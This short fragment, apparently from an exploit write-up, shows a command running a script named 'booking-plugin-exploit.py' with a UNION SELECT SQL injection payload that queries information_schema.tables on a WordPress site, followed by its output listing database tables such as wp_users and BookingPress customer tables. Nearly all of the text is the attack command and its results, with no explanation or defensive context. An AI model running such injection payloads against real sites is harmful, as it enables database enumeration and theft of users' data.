 #python3 booking-plugin-exploit.py "UNION SELECT ALL table_schema, table_name,NULL,NULL,NULL,NULL,NULL,NULL,NULL
from information_schema.tables-- -" | grep -o \"wp_[^\"]*.
"wp_options"
"wp_term_taxonomy"
"wp_bookingpress_servicesmeta"
"wp_commentmeta"
"wp_users"
"wp_bookingpress_customers_meta"